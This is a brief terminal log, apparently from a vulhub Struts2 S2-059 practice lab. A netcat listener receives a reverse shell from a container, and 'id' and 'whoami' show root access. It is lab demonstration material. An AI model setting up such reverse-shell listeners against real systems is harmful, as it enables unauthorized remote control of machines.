 root@obse-virtual-machine:~/train/vulhub/struts2/s2-059# nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 172.20.0.2 41488 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4f34b0e358a4:/usr/src#
root@4f34b0e358a4:/usr/src#
root@4f34b0e358a4:/usr/src#
root@4f34b0e358a4:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@4f34b0e358a4:/usr/src# whoami
whoami
root
root@4f34b0e358a4:/usr/src# pwd
pwd
/usr/src
root@4f34b0e358a4:/usr/src#